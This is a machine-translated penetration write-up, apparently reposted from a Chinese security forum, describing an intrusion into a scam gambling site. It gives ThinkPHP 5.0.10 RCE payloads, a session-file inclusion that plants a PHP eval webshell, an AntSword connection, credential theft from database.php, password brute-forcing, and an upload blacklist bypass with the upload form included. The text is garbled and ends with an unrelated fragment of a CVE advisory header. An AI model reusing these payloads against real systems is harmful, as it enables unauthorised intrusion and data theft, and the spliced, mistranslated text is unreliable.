上記の登録インターフェイスがあります。最初にユーザーを直接登録して、彼らがどのように不正行為をしたかを確認できます。

良い男、ユーザーは8億元を獲得し、充電したユーザーは自分自身を専門家と呼びます。
一見、この種のサイトは、詐欺ギャングの豚を殺すディスクです。 TP5フレームワークを使用して、ワンクリックで構築します。これは便利でトラブルがありません。その後、エラーメッセージによると、TP5.0.10のフレームワークは実際にデバッグモードであり、それは豚を殺すゲームでした。
tp5rceを使用して、最初にphpinfoと入力してください
S=Captcha
_method=__ constructmethod=getFilter []=call_user_funcget []=phpinfo 
多くの禁止機能があるようです。現時点では、TP5 RCEとセッションでシェルを書くことがより困難です。 TP5ログの包含とセッションインクルージョンをGootshellに使用するのは非常に便利です。
ログ内にファイルを見つける必要があります。セッションを直接GOTSHELLに含めます。
まず、セッションセッションを設定し、テンテンテントロイの木馬に渡す
?s=captcha
_method=__ constructfilter []=think \ session3:setmethod=getGet []=?php eval($ _ post ['x'])?server []=1 
次に、ファイルを直接使用してセッションファイルを含めます。 TP5のセッションファイルは通常/TMP未満で、ファイル名はsession_sessionidです
?s=captcha
_method=__ constructmethod=getFilter []=Think \ __ include_fileserver []=phpinfoget []=/tmp/sess_0mg7tlcvtmpv06cb732j47chb3x=phpinfo();
この時点で、私たちはアリの剣を介してシェルに接続することができます
Ant Sword  で接続されたHTTPボディに投稿に渡されたパラメーターを追加する必要があります
で接続されたHTTPボディに投稿に渡されたパラメーターを追加する必要があります
接続後、config  の下でデータベース.phpを見つけてデータベースパスワードアカウントを見つけます
の下でデータベース.phpを見つけてデータベースパスワードアカウントを見つけます
財務および技術的な連絡先情報もあります
バックグラウンド に直接ログインします
に直接ログインします
いい男、30人のメンバーと400を超えるロボットがいます。金額はバックグラウンドで自由に変更できます。いじめが多すぎます。
私はいつも、ここに電話した後、情報が少し小さすぎると感じています。詐欺ギャングが支払いを集めるために使用される携帯電話番号と銀行カードはわずかです。そこで、操作サイトで情報を収集しました。カスタマーサービスサイトは他のサーバー上にあることが判明しました。
 のディレクトリスキャンを介してカスタマーサービスの背景を見つけます
のディレクトリスキャンを介してカスタマーサービスの背景を見つけます
私は弱いパスワードを試してみましたが、ユーザー管理者さえいないことがわかりました。管理者はそれをよく知っています。
私は大切な辞書を取り出して破裂させましたが、既存のユーザーは見つかりませんでした。彼のユーザー名は電話番号または非常に長いユーザー名のいずれかだと思います。
背景を入力しても大丈夫ではないようです
その後、IPカウンターチェックを通じて、サイドステーションがなく、このサイトにはこのカスタマーサービスシステムのみがあることがわかりました。
ドメイン名をスキャンして、何も見つかりませんでした
ただし、ページの下には、AIカスタマーサービスPHPオンラインカスタマーサービスシステムが搭載されています。インターネットにソースコードがあるべきだと思うので、私はバイドゥに行き、本当にソースコードを持っています。
ウェブサイトはTPセカンダリーに基づいて開発されていますが、TPのRCEはなくなりました。
ステップごとの監査は1つだけです
長い間検索した後、アプリケーション/管理者/コントローラー/event.phpファイルでブラックリストベースのアップロード機能uploadimg  を見つけました。
を見つけました。
アップロード関数アップロードImgを定義し、ファイル名を取得する変数名を定義し、配列内のドットで分離し、検出として変数extを介して2番目の配列を取得します。ファイルがindex.htmlに渡されると、$ ext=html、htmlがブラックリストに含まれるため、アップロードは失敗します。ファイルがindex.jpg.php、$ ext=jpgに渡された場合、jpgはブラックリストに含まれていないため、正常にアップロードできます。
TPのルーティングルールによると、このアップロードポイントは/admin/event/uploadimgに配置する必要があります。
このページにアップロードポイントはありません。アップロードページを単独で構築するだけです
form action='http://ip/admin/event/uploadimg' method='post' enctype='multipart/form-data'
ラベル='file'chenguangカスタマーサービスのアップロード/ラベル
入力型='ファイル' name='editormd-image-file' id='editormd-image-file'
入力タイプ='送信' name='送信'値='送信'
/形状
index.php  をアップロードする場合
をアップロードする場合
アップロードが失敗したことは事実です
index.jpg.php  をアップロードしている場合
をアップロードしている場合
正常にアップロードできます
カスタマーサービスサイト をご覧ください
をご覧ください
jcに背景データをパッケージします
ここでは、秩序あるブラシを信じないようにみんなに促したいと思います。充電するように頼む人はお金を得ることができます。それらはすべて偽物です。一晩で金持ちになり、何かを利用することを考えないでください。世界には無料のランチはありません。

 をご覧ください。
をご覧ください。
これらの詐欺ギャングは正当化され、よく根付いており、ますます多くを埋めるように頼むだけです。彼らは典型的な豚を殺すゴミです
侵入概要:
1.テストアカウントを登録します
2エラーが報告された後、TP5.0.10であることがわかった
3. tp5rceを使用してphpinfoを表示します
S=Captcha
Post:
_method=__ constructmethod=getFilter []=call_user_funcget []=phpinfo
ハザード関数は無効になっていることがわかりました
4.TP5ログ包含とセッションインクルージョンをゲッシェルに使用します
5.セッションセッションを設定して、テンテンショントロイの木馬に渡す
?s=captcha
役職:
_method=__ constructfilter []=think \ session3:setmethod=getGet []=?PHP eval($ _ post ['x'])?server []=1
6.ファイルを使用してセッションファイルを含めます。 TP5のセッションファイルは通常/TMP未満で、ファイル名はsession_sessionidです
?s=captcha
役職:
_method=__ constructmethod=getFilter []=Think \ __ include_fileserver []=phpinfoget []=/tmp/sess_0mg7tlcvtmpv06cb732j47chb3x=phpinfo();
7.アリの剣を通してシェルを接続し、ポストに渡されたパラメーターをアリの剣で接続されたHTTPボディに追加します。
8。バックグラウンドソースコードを使用して、カスタマーサービスの背景を発見します。
9.サービスの背景はAIカスタマーサービスPHPオンラインカスタマーサービスシステムであり、システムにファイルアップロードの脆弱性があることがわかりました。
/admin/event/uploadimg
form action='http://ip/admin/event/uploadimg' method='post' enctype='multipart/form-data'
ラベル='file'chenguangカスタマーサービスのアップロード/ラベル
入力型='ファイル' name='editormd-image-file' id='editormd-image-file'
入力タイプ='送信' name='送信'値='送信'
/形状
オリジナルリンク:https://xz.aliyun.com/t/9286
# Title: eClinicalWorks (CCMR) - Multiple Vulnerabilities
# Vendor: https://www.eclinicalworks.com
# Product: eClinicalWorks Population Health (CCMR) Client Portal Software
# URL: https://www.eclinicalworks.com/products-services/population-health-ccmr/
# Credit: Jerold Hoong
-------------------------------------
# CVE-2015-4591 CROSS-SITE SCRIPTING
